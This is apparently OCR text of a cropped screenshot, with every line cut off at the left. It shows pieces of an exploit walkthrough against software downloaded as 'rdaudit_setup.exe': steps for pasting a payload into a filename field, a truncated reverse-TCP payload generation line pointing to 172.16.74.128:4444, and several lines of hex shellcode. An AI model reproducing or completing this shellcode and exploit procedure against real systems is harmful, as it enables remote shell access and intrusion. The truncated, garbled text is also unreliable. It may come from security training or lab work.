
dsystems.com/download/rdaudit_setup.exe

h different ppr address.

d Click Add Computers Wizard

m file

ent into filename section

rse_tcp lhost=172.16.74.128 lport=4444 EXITFUNC=thread -
4\x24\xf4\x58\xbe\xa4\x95\xaf"

1\x52\x31\x70\x17\x03\x70\x17"

d\x31\x70\x7a\x10\xba\x88\x7b"

a\xb5\x20\xe6\xfd\x05\x22\xaa"

e\x81\x83\xae\x51\x22\x29\x89"

9\xff\x37\x59\x3e\xdf\x06\x92"

f\xbe\x72\x07\x9b\x6d\x62\x2c"
